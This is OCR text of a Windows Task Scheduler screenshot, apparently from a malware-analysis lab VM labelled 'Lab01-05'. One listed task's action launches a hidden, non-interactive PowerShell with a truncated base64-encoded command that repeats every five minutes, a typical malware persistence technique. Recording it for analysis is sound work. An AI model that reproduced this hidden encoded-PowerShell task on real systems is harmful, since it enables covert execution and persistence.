 Task Scheduler
File Edit View VM Tabs Help
Home
Lab01-05
File Action View Help
Task Scheduler (Local)
Task Scheduler Libra
Name Status Triggers Next Run Time Last Run Time Last Run Result Autho
GoogleU... Running Multiple triggers defined 7/9/2024 2:45:54 PM 7/8/2024 2:45:54 PM An instance of this task is already running. (0x8004131F)
GoogleU... Ready At 2:45 PM every day - After triggered, repeat every 1 hour for a duration of 1 day. 7/8/2024 5:45:54 PM 7/8/2024 4:45:53 PM The operation completed successfully. (0x0)
Windows... Ready At 1:45 PM every day - After triggered, repeat every 5 minutes indefinitely. 7/8/2024 5:10:34 PM 7/8/2024 5:05:33 PM The operation completed successfully. (0x0) WIN-
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program %comsPEC% /C STARt /B powershell -NonInteractive -WindowStyle Hidden -e JABBAHUAagAwAHAAYgBtAD0AKAAnAE8AJwArACgAJwA2AGwAOQAnACsAJwAyAGYAYwAnAC...
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
New Folder...
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Properties
Delete
Help
EN
5:21 PM
7/8/2024